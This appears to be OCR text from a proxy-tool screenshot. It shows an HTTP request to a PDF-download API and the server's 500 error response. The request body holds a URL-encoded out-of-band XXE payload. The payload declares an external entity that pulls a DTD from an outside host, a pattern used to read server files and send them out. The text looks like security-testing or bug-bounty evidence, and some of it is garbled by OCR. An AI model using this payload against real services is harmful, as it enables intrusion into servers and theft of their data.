 Request
Pretty Raw Hex \n
1 POST /api/v1/pdf/download HTTP/2
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 237
10 Origin: https://
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: iframe
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 htmlBody=
%3c!DOCTYPE%20foo%20%5b%20%3c!ENTITY%20%25%20pe%20SYSTEM%20%22http%3a%2f%2fhttp.arben.sh%3a443%2f t.dtd
%22%3e%20%25pe%3b%20%25param1%3b%20%5d%3e%0a%3cfoo%3e%26external%3b%3c%2ffoo%3e&stamp=1648497230773&
nameOfFile=report.pdf
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Server: nginx
3 Content-Type: */*;q="0.8";charset=UTF-8
4 Content-Length: 198
5
6
7
8 X-Frame-Options: sameorigin
9 X-Xss-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: origin
12 Access-Control-Allow-Origin:
13 Access-Control-Allow-Headers: sessionId, uuid, token, tokenEnv, xbase-ping, Access-Control-Allow-Headers,
Origin, Accept, X-Requested-With, Content-Type, Access-Control-Request-Method,
Access-Control-Request-Headers
14 Cache-Control: no-cache,no-store
15 Pragma: no-cache
16 Expires: Thu, 01 Jan 1970 00:00:00 GMT
17 Header:
18 Date: Mon, 28 Mar 2022 20:04:55 GMT
19 Set-Cookie: pdfstamp=ERROR; Expires=Mon, 28-Mar-2022 20:05:05 GMT; Path=/; secure; SameSite=None
20
21 !! util.ErrorInfo{
developerMessage:null,error:20243,href:null,
22 message:UnabletocreatePDFfile.,moreInfo:null,status:null,userError:false,
23 validations:null
}
24
Search...
0 matches